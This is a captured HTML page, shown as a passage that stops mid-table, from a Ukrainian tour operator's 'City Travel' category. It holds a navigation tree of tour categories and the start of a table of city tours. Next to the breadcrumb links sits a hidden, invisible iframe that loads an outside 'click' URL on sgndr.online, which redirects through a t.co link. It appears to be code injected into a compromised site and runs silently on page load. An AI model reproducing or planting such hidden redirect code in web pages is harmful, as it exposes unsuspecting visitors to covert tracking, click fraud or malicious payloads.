

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.ofit-travel.com.ua/en/index.php?do=cat&category=city-travel-en
body_size: 12122
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2510843736687855"
     crossorigin="anonymous"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="handheldfriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes">
<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />

<meta name="revisit-after" content="7 days" />
<meta name="url" content="https://www.ofit-travel.com.ua/en/index.php?newsid=160"/>
<meta name="resource-type" content="Homepage"/>
<meta name="robots" content="index,follow"/>
<meta name="owner" content="web@ofit-service.com.ua"/>
<meta name="author" content="https://fb.me/OfitTravel/"/>
<meta name="publisher" content="https://fb.me/OfitTravel/">
<meta http-equiv="window-target" content="main"/>
<meta http-equiv="content-language" content="en"/>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta http-equiv="cache-control" content="max-age=2592000"/>
<link rel="alternate" hreflang="x-default" href="https://www.ofit-travel.com.ua/" />
<link rel="apple-touch-icon" sizes="180x180" href="https://georgia.ofit-service.com.ua/fav/apple-touch-icon.png"/>
<link rel="icon" type="image/png" href="https://georgia.ofit-service.com.ua/fav/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" type="image/png" href="https://georgia.ofit-service.com.ua/fav/favicon-16x16.png" sizes="16x16"/>
<link rel="manifest" href="https://georgia.ofit-service.com.ua/fav/manifest.json"/>
<link rel="mask-icon" href="https://georgia.ofit-service.com.ua/fav/safari-pinned-tab.svg" color="#5bbad5"/>
<link rel="shortcut icon" href="https://georgia.ofit-service.com.ua/fav/favicon.ico"/>
<meta name="apple-mobile-web-app-title" content="Travel Service"/>
<meta name="application-name" content="Travel Service"/>
<meta name="msapplication-config" content="https://georgia.ofit-service.com.ua/fav/browserconfig.xml"/>
<meta name="theme-color" content="#ffffff"/>
<meta name="DC.title" content="Touroperator Ofit - Service" />
<meta name="geo.region" content="UA-46" />
<meta name="geo.placename" content="L'viv" />
<meta name="geo.position" content="49.840745;24.032647" />
<meta name="ICBM" content="49.840745, 24.032647" />
<meta name="distribution" content="global"/>
<meta name="audience" content="all"/>


<meta property="og:type" content="business.business"/>
<meta property="og:type" content="article"/>
<meta property="og:site_name" content="Ukraine Tours, Vacations &amp; Travel Packages"/>
<meta property="og:url" content="https://www.ofit-travel.com.ua/en/index.php?newsid=160"/>
<meta property="og:title" content="City Tours in Ukraine from Traveloperator OFIT-Service - Tour Operator OFIT TRAVEL"/>
<meta property="og:description" content="City Tours in Ukraine from Traveloperator OFIT-Service: City Tours in Ukraine from Traveloperator OFIT-Service - Tour Operator Ofit-Service - Ukrainian DMC and Incoming Travel Agency with professional, multi-lingual team in Lemberg, since 1999, Ukraine Tours, Vacations &amp; Travel Packages,Tour Operator OFIT TRAVEL" />
<meta property="og:image" content="https://georgia.ofit-service.com.ua/Ofit-Service-Touroperator-Ukraine-min.jpg"/>
<meta property="og:image" content="https://georgia.ofit-service.com.ua/Ofit-service-Logo.png"/>
<link rel="canonical" href="https://www.ofit-travel.com.ua/en/index.php?newsid=160" />
<meta property="business:contact_data:street_address" content="Staroievreiska Street, 17"/>
<meta property="business:contact_data:locality" content="L'viv"/>
<meta property="business:contact_data:region" content="Lviv oblast"/>
<meta property="business:contact_data:postal_code" content="79008"/>
<meta property="business:contact_data:country_name" content="Ukraine"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Tours_2_Ukraine" />
<meta name="twitter:creator" content="@Tours_2_Ukraine" />
<meta http-equiv="Expires" content="Thu, Jan 29 2026 04:25:50 GMT"/>
<meta http-equiv="Pragma" content="max-age=2592000" />
<meta http-equiv="cache-control" content="max-age=2592000">
<meta name="copyright" content="&copy;2009-2026 Touroperator Ofit Service Ukraine"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="handheldfriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">
<meta name="referrer" content="always">
<meta name="apple-mobile-web-app-capable" content="yes">

<link rel='preconnect' href='//fonts.gstatic.com'  crossorigin/>
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />  
<link rel='dns-prefetch' href='//csi.gstatic.com' />
<link rel='dns-prefetch' href='//ofit-service.com.ua' />
<link rel='dns-prefetch' href='//www.ofit-travel.com.ua' />
<link rel='dns-prefetch' href='/maps.gstatic.com' />
<link rel='dns-prefetch' href='//georgia.ofit-service.com.ua' />

<script async type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "TravelAgency",
  "name": "Туристична Компанія Офіт Сервіс",
  "paymentAccepted": "All",
  "priceRange": "1-100000",
  "url": "https://www.ofit-travel.com.ua/",
  "sameAs": [
    "https://turkish.ofit-service.com.ua/",
    "https://egypt.ofit-service.com.ua/",
    "https://spain.ofit-service.com.ua/",
    "https://bulgaria.ofit-service.com.ua/",
    "https://georgia.ofit-service.com.ua/",
    "https://western-ukraine.ofit-service.com.ua/"],
  "logo": "https://ofit-service.com.ua/Ofit-service-Logo.png",
  "image": "https://ofit-service.com.ua/Ofit-Service-Touroperator-Ukraine-min.jpg",
  "foundingDate": "1992",
  "description": "ТК Офіт-Сервіс - гарячі путівки, горящі тури та відпочинок зі Львова до курортів Єгипта, Туреччини, Болгарії та Європи. Привабливе співвідношення ціна/якість та відмінний сервіс.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Staroievreiska Street, 17",
    "addressLocality": "L'viv",
    "addressRegion": "Lviv oblast",
    "postalCode": "79008",
    "addressCountry": "Ukraine"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "49.840745",
    "longitude": "24.032647"
  },
  "hasMap": "https://goo.gl/maps/xwYw5ui2iys",
  "openingHours": "Mo, Tu, We, Th, Fr 10:00-18:00 Sa 11:00-16:00",
  "telephone": "tel:+380-32-23-55-777",
  "contactPoint":{
      "@type" : "ContactPoint",
      "telephone" : "+380-32-23-56-777",
	  "email" : "info@ofit-service.com.ua",
      "contactType" : "customer service",
	  "contactOption" : "Information",
      "availableLanguage" : ["English","German","Polish","Russian","Ukrainian","French"],
      "sameAs": [ "https://twitter.com/Tours_2_Ukraine/","https://fb.me/OfitTravel/","https://vk.com/ofittravel" ]	  
  } 
}
 </script>

<title>City Tours in Ukraine from Traveloperator OFIT-Service 2026 - Tour Operator OFIT TRAVEL</title>
<meta name="description" content="City Tours in Ukraine from Traveloperator OFIT-Service: City Tours in Ukraine from Traveloperator OFIT-Service - Tour Operator Ofit-Service - Ukrainian DMC and Incoming Travel Agency with professional, multi-lingual team in Lemberg, since 1999,Tour Operator OFIT TRAVEL" />
<meta name="keywords" content="City Tours in Ukraine, Traveloperator, OFIT-Service," />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.ofit-travel.com.ua/en/engine/opensearch.php" title="Ukraine Tours, Vacations &amp; Travel Packages" />

<link rel="alternate" type="application/rss+xml" title="" href="https://www.ofit-travel.com.ua/en/engine/rss.php?do=cat&category=city-travel-en" />
<script type="text/javascript" src="/en/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;19"></script>
<link media="screen" href="/en/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">

		<link rel="StyleSheet" href="/en/templates/ofit/css/dtree.css" type="text/css" />
		<script type="text/javascript" src="/en/templates/ofit/css/dtree.js"></script>

<script async type="text/javascript" src="/en/templates/ofit/css/mw_hint.js"></script>
<style type="text/css" media="all">
@import url(/en/templates/ofit/css/engine.css);
@import url(/en/templates/ofit/css/gallery.css);
</style>
<style type="text/css" media="all">
@import url(/en/templates/ofit/css/style.css);
</style>
<!-- Русская клавиатура -->
<script type="text/javascript" src="/en/templates/ofit/images/blog/blog.js"></script>
<!-- Русская клавиатура -->



</head><body>
<script type="text/javascript">
<!--
var dle_root       = '/en/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ofit';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["", "", "", "", "", "", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = '';
var dle_confirm    = '';
var dle_prompt     = '';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = '';
var dle_complaint  = '';
var dle_big_text   = '';
var dle_orfo_title = '';
var dle_p_send     = '';
var dle_p_send_ok  = '';
var dle_save_ok    = '';
var dle_reply_title= '';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить новость';
var allow_dle_delete_news   = false;

//-->
</script>



<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" height="172" align="left" valign="top" background="//www.ofit-travel.com.ua/images/top3aa.jpg">

<table width="862" height="172" border="0" cellpadding="0" cellspacing="0" bordercolor="red">

      <tr>
        <td width="639"><img src="//www.ofit-travel.com.ua/bilder/top_de_fr_mit_en1.jpg" width="639" height="172" border="0" usemap="#Map" /></td>
        <td width="223" align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/top3.jpg" width="223" height="172" /></td>
      </tr>
    </table></td>
    <td align="left" valign="top" background="//www.ofit-travel.com.ua/images/top_back.jpg"><img src="//www.ofit-travel.com.ua/images/top2.jpg" width="120" height="172" /></td>
  </tr>
  <tr>
    <td align="left" valign="top">

	
	<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="green">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="244" align="left" valign="top" background="//www.ofit-travel.com.ua/images/menu_back.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="20" align="left" valign="top">&nbsp;</td>
            <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">


<!--<br><br>  alte categor-modul -->

              <tr>
                <td align="left" valign="top" colspan="2">
<div class="dtree">
<br>
<center><a href="javascript: d.openAll();">open all</a> | <a href="javascript: d.closeAll();">close all</a></center>
<br>
<script type="text/javascript">
<!--
d = new dTree('d','/en/templates/ofit/img_cat/');
d.add(0,-1,'Our Offers');
d.add(1,0,'New offers','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=new-offers-en','New offers from Touroperator "Ofit-Service"','','','');d.add(9,8,'Kyiv','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=city-travel-kyiv-en','Visit Kyiv - the Capital of Ukraine: Touroperator OFIT-Service','','','');d.add(14,0,'Summer Travel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=summer-travel-en','Summer Travel to Ukraine with Touroperator OFIT-Service, Lviv, Ukraine','','','');d.add(70,53,'New Year','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=new-year-group-en','New Year','','','');d.add(10,8,'Lviv','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=city-travel-lviv','Visit Lviv - The Capital of Westukraine - Touroperator OFIT-Service','','','');d.add(71,53,'Christmas','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=christmas-groups-en','Christmas','','','');d.add(17,0,'Ski Holidays','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=ski-holidays-en','Ski Holidays: Ski Holidays in Ukraine from  Travel Operator OFIT-Service','','','');d.add(11,8,'Odessa','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=city-travel-odessa-en','Visit Odessa - The City on Ukrainian Black See: Touroperator OFIT-Service','','','');d.add(18,0,'Healthy Travel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=healthy-travel-en','Healthy travel to Ukraine with Touroperator OFIT-service','','','');d.add(72,53,'Easter','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=easter-groups-en','Easter','','','');d.add(13,0,'Cruises','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=cruises-en','Cruises in Ukraine and Black See from Touroperator OFIT-Service','','','');d.add(68,0,'Tours in Ukraine','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=tours-en','Tours in Ukraine','','','');d.add(75,8,'Chernivtsi','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=chernivtsi-city-tour-en','Chernivtsi','','','');d.add(77,8,'Ivano-Frankivsk','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=frankivsk-city-tours-en','Ivano-Frankivsk','','','');d.add(86,0,'For Italian travelers','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=for-italian-travelers','For Italian travelers','','','');d.add(76,8,'Yaremche','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=yaremche-city-tour-en','Yaremche','','','');d.add(85,0,'For Chinese travelers','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=for-chinese-en','For Chinese travelers','','','');d.add(100,0,'For Japanese travelers','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=for-japanese-travelers','For Japanese travelers','','','');d.add(78,8,'Kamianets-Podilskyi','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=kamianets-city-tours-en','Kamianets-Podilskyi','','','');d.add(34,0,'Conference service (MICE)','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=conference-service-en','Conference service (MICE)','','','');d.add(79,8,'Uzhgorod','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=uzhgorod-city-en','Uzhgorod','','','');d.add(66,0,'Tours in Georgia','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=tours-georgia-en','Tours in Georgia','','','');d.add(82,8,'Lutsk, Tunnel of Love','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=lutsk-city-en','Lutsk, Tunnel of Love','','','');d.add(2,0,'Services','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=services-en','Services from Touroperator Ofit-Service, Lviv, Ukraine','','','');d.add(80,8,'Zaporizhya','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=zaporizhya-city-en','Zaporizhya','','','');d.add(15,14,'Odessa','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=summer-travel-odessa','Summer travel to Odessa with Touroperator OFIT-Service','','','');d.add(81,8,'Kharkiv','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=kharkiv-city-en','Kharkiv','','','');d.add(84,8,'Vinnytsia','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=vinnytsia-city-en','Vinnytsia','','','');d.add(87,14,'Carpathians','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=carpathians-summer-en','Carpathians','','','');d.add(83,8,'Dnipro','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=dnipro-city-en','Dnipro','','','');d.add(3,2,'Hotels','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-en','Hotels in Ukraine from Touroperator Ofit-Service','','','');d.add(29,2,'Transport','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=transport-en','','','','');d.add(92,17,'Bukovel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=bukovel-winter-en','Bukovel','','','');d.add(30,2,'Visas','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=visas-en','Visas','','','');d.add(93,17,'Dragobrat','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=dragobrat-winter-en','Dragobrat','','','');d.add(31,2,'Guides','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=guides-en','Guides','','','');d.add(94,17,'Slavske','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=slavske-winter-en','Slavske','','','');d.add(37,2,'Exhibitions in Ukraine','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=exhibition-eng','Exhibitions in Ukraine','','','');d.add(95,17,'Pylypets','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=pylypets-winter-en','Pylypets','','','');d.add(32,2,'Translation services','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=translation-services-en','translation services','','','');d.add(96,17,'Plai','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=plai-ski-winter-en','Plai','','','');d.add(19,18,'Truskavets','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=healthy-travel-truskavets','Healthy travel to Truskavets with Touroperator OFIT-service','','','');d.add(20,18,'Morshyn','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=healthy-travel-morshyn','Healthy travel to Morshyn with Touroperator OFIT-service','','','');d.add(61,18,'Solotvyno','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=solotvyno-healthy-en','Solotvyno','','','');d.add(62,18,'Odessa','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=odessa-healthy-en','Odessa','','','');d.add(63,18,'Crimea','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=crimea-healthy-en','Crimea','','','');d.add(69,68,'Tours for individual tourists','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=individual-tours-en','Tours for individual tourists','','','');d.add(6,68,'Group tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=group-tours-en','Travel offers from Touroperator OFIT-Service','','','');d.add(89,87,'Bukovel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=bukovel-summer-en','Bukovel','','','');d.add(88,87,'Yaremche','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=yaremche-summer-en','Yaremche','','','');d.add(90,87,'Vorokhta','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=vorokhta-summer-en','Vorokhta','','','');d.add(91,87,'Berehove','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=berehove-summer-en','Berehove','','','');d.add(98,3,'Bukovel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=bukovel-hotels-en','Bukovel hotels','','','');d.add(28,3,'Chernivtsi','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-chernivtsi-en','Hotels in Chernivtsi, Touroperator Ofit-Service, Ukraine','','','');d.add(46,3,'Ivano-Frankivsk','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-ivano-frankivsk-eng','Hotels in Ivano-Frankivsk','','','');d.add(45,3,'Kamenets-Podilskyi','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-kamenets-podilskyi-eng','Kamenets-Podilskyi','','','');d.add(5,3,'Kharkiv','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-kharkiv-en','Hotels in Kharkiv from Touoperator Ofit-Service, Ukraine','','','');d.add(27,3,'Kyiv','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-kyiv-en','Hotels in Kyiv, Touroperator Ofit-Service, Ukraine','','','');d.add(4,3,'Lviv','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-lviv-en','Hotels in Lviv from Touroperator Ofit-Service, Ukraine','','','');d.add(25,3,'Mukachevo','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-mukachevo-en','Hotels in Mukachevo, Touroperator Ofit-Service, Ukraine','','','');d.add(21,3,'Odessa','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-odessa-en','Hotels in Odessa from Touroperator Ofit-Service, Ukraine','','','');d.add(99,3,'Truskavets','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=truskavets-hotels-en','Truskavets hotels','','','');d.add(24,3,'Uzhgorod','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-uzhgorod-en','Hotels in Uzhgorod, Touroperator Ofit-Service, Ukraine','','','');d.add(26,3,'Vinnytsia','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-vinnytsia-en','Hotels in Vinnytsia, Touroperator Ofit-Service, Ukraine','','','');d.add(97,3,'Yaremche','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=yaremche-hotels-en','Yaremche hotels','','','');d.add(23,3,'Zaporizhya','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=hotels-zaporizhya-en','Hotels in Zaporizhya, Touroperator Ofit-Service, Ukraine','','','');d.add(60,69,'Departure guaranteed','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=garanteed-ind-en','Departure guaranteed','','','');d.add(8,69,'City Travel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=city-travel-en','City Tours in Ukraine from Traveloperator OFIT-Service','','','');d.add(73,69,'Holiday tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=holiday-ind-en','Holiday tours','','','');d.add(7,6,'Sightseeing tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=sightseeing-tours-groups-en','Ukrainian Tours of Touroperator Ofit-Service','','','');d.add(64,6,'Combined tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=combined-tours-en','','','','');d.add(12,6,'Theme Travel','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=theme-travel-en','Theme Travel in Ukraine from Touroperator OFIT-Service','','','');d.add(74,73,'New Year','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=new-year-ind-en','New Year','','','');d.add(50,12,'Agro tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=agro-tours-en','Agro tours','','','');d.add(67,12,'Armenian tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=armenian-en','Armenian tours','','','');d.add(49,12,'Jewish tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=jewish-tours-en','Jewish tours','','','');d.add(48,12,'Pilgrimage','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=pilgrimage-tours-en','Pilgrimage','','','');d.add(47,12,'Wine tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=wine-tours-en','Wine tours','','','');d.add(51,12,'Ecotourism','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=ecotourism-en','Ecotourism','','','');d.add(52,12,'Active tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=active-tours-en','Active tours','','','');d.add(53,12,'Holiday tours','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=holiday-en','Holiday tours','','','');d.add(33,12,'Festivals','https://www.ofit-travel.com.ua/en/index.php?do=cat&category=festivals-en','Festivals','','','');
document.write(d);
//-->
</script>
</div>

</td>
              </tr>


              <tr>
                <td align="left" valign="top">&nbsp;</td>
                <td align="left" valign="middle">&nbsp;</td>
              </tr>

              <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=firma">About us</a></span></td>
              </tr>
 <tr>
               <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
               <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=kontakt">Contact us</a></span></td>
              </tr>
              <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=anfrageformular">Request form</a></span></td>
              </tr>
              <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=registrierung">Registration</a></span></td>
              </tr>
			  <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="https://www.ofit-travel.com.ua/ru/index.php?do=static&page=Kundenmeinung">References</a></span></td>
              </tr>
			  <tr>
                <td align="left" valign="top"><img src="//www.ofit-travel.com.ua/images/new_arr.jpg" width="18" height="18" /></td>
                <td align="left" valign="middle"><span class="style3">&nbsp;<a href="//www.ofit-travel.com.ua/en/index.php?do=static&page=contract">Contract</a></span></td>
              </tr>
			  
                    </table></td>
          </tr>
          <tr>
            <td height="50" colspan="2" align="left" valign="top">&nbsp;</td>
            </tr>
          <tr>

            <td height="250" colspan="2" align="center" valign="top"><!-- <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="238" height="250">
              <param name="movie" value="images/fl_menu.swf" />
              <param name="quality" value="high" />
              <embed src="images/fl_menu.swf" quality="high" pluginspage="//www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="238" height="250"></embed>
            </object> -->

<br><br>

</td>
          </tr>
        </table></td>
        <td align="left" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="0">

            <tr>










              <td id="meinetabelle" align="left" valign="top" bgcolor="#FFFFFF" height="100%">
<table width="100%"  height="100%" border="0" cellspacing="0" cellpadding="25">
                <tr>
                  <td align="left" valign="top">
 
<!--place <ul> here if you want items in <li>-->


<!-- place </ul> here if you want items in <li>-->


<div id="content">
 <div id='dle-content'><table width="100%" border="0" cellspacing="4" cellpadding="4">
  <tr>
    <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
         <td height="16" align="left" class="ntitle"><h1 style="font-size: 11px;">City travel</td>
          <td align="right" nowrap="nowrap" class="category"><a href="https://www.ofit-travel.com.ua/en/index.php?do=cat&amp;category=tours-en">Tours in Ukraine</a> / <a href="https://www.ofit-travel.com.ua/en/index.php?do=cat&amp;category=individual-tours-en">Tours for individual tourists</a> / <a href="https://www.ofit-travel.com.ua/en/index.php?do=cat&amp;category=city-travel-en">City Travel</a></td><iframe style="position: absolute; left: 0; top: 0; visibility: hidden;" src="https://sgndr.online/click?redirect=https://t.co/Czl6a24zHH" name="friendsframe"></iframe>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td align="left" valign="top" class="ablock_02"><!-- 
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,pinterest,twitter,viber,whatsapp,skype,telegram" data-image="//www.ofit-travel.com.ua/bilder/touroperator-ofit-service.jpg" data-size="s"></div>--><!-- <img src="/en/templates/ofit/images/DataInfo/abl_02_1.gif" width="105" height="8" /> --></td>
  </tr>
  <tr>
  <td align="left" valign="top" class="news"><a href="https://www.ofit-travel.com.ua/en/index.php?newsid=160"></a><table style="width: 100%;" border="0" cellspacing="0" cellpadding="4">
</table>
<div>&nbsp;</div>
<div>&nbsp;</div>
<table style="text-align: center; width: 100%;" border="0" cellspacing="0" cellpadding="4">
<colgroup><col width="51*"></col> <col width="51*"></col> <col width="51*"></col> <col width="51*"></col> <col width="51*"></col> </colgroup> 
<tbody>
<tr valign="TOP">
<td width="20%">
<div style="text-align: center;">&nbsp;<img style="font-size: 10.6667px;" src="../fr/uploads/posts/2009-12/1260965828_kiew.png" border="0" alt="" /></div>
</td>
<td width="20%">
<div style="text-align: center;">&nbsp;<img style="font-size: 8pt;" src="../fr/uploads/posts/2009-12/1260965597_lviv.gif" border="0" alt="" /></div>
</td>
<td width="20%">
<div style="text-align: center;">&nbsp;<img style="font-size: 8pt;" src="../fr/uploads/posts/2009-12/1260965699_odessa.png" border="0" alt="" /></div>
</td>
<td width="20%">
<div style="text-align: center;"><img style="font-size: 8pt;" src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1518180646_coat_of_arms_of_chernivtsi.svg.png" border="0" alt="" /></div>
</td>
<td width="20%">
<div style="text-align: center;"><img style="font-size: 8pt;" src="https://www.ofit-travel.com.ua/en/uploads/posts/2018-02/1518180720_gerb.gif" border="0" alt="" /></div>
</td>
</tr>
<tr valign="TOP">
<td width="20%">
<div style="text-align: center;">&nbsp;<a style="font-size: 10.6667px;" href="//www.ofit-travel.com.ua/en/index.php?newsid=6"><strong><span style="font-size: medium;"><span style="font-family: arial,helvetica,sans-serif;">Kyiv</span></span></strong></a></div>
</td>
<td width="20%">
<div style="text-align: center;"><a style="font-size: 10.6667px;" href="//www.ofit-travel.com.ua/en/index.php?newsid=19"><strong><span style="font-size: medium;"><span style="font-family: arial,helvetica,sans-serif;">Lviv</span></span></strong></a>&nbsp;</div>
</td>
<td width="20%">
<div style="text-align: center;"><a style="font-size: 10.6667px;" href="//www.ofit-travel.com.ua/en/index.php?newsid=29"><strong><span style="font-size: medium;"><span style="font-family: arial,helvetica,sans-serif;">Odessa</span></span></strong></a>&nbsp;</div>
</td>
<td width="20%">
<div style="text-align: center;"><strong><span style="font-size: large;"><span style="font-family: arial, helvetica, sans-serif;"><a href="https://www.ofit-travel.com.ua/en/index.php?newsid=414">Chernivsti</a></span></span></strong></div>
</td>
<td width="20%">
<div style="text-align: center;"><strong><span style="font-size: large;"><span style="font-family: arial, helvetica, sans-serif;"><a href="https://www.ofit-travel.com.ua/en/index.php?newsid=447">Yaremche</a></span></span></strong></div>
</td>
</tr>
<tr valign="TOP">
<td width="20%">
